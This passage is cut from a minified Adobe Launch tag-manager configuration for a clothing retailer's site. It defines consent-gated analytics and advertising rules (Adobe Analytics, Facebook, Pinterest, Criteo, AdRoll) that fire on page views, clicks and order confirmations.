Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email 